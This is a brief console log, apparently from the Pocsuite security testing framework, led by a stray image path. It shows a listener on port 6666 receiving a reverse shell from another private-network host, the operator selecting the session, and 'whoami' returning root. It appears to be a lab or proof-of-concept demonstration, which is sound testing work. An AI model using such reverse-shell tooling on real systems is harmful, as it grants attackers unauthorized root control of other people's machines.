 [10:21:11] [INFO] Scan completed,ready to print
[10:21:11] [INFO] connect back ip: 192.168.21.211    port: 6666
[10:21:11] [INFO] watting for shell connect to pocsuite
shell>: [10:22:01] [+] new connection established from 192.168.21.237
list
----- Remote Clients -----
0   192.168.21.237    38464
shell>: use 0
Now Connected: 192***.237
192.168.21.237>: whoami
bash: no job control in this shell
[root@localhost ~]# whoami
root
[root@localhost ~]#